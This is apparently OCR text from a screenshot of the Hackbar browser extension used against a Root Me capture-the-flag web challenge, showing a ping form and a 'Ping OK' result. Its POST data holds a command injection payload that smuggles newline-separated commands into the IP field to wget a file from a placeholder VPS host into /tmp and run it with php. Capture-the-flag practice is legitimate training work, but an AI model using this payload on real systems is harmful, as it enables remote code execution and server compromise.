 Hackbar
Encryption
Encoding
Load
Split
Run
http://challenge01.root-
me.org/web-serveur/ch53/
Enable Post data
ip=127.0.0.1 %0a wget
http://your_vps_ip
/sendrequest.txt -O
/tmp/777.php %0a php
/tmp/777.php
Enable Referer
Root Me
127.0.0.1
提交查询
Ping OK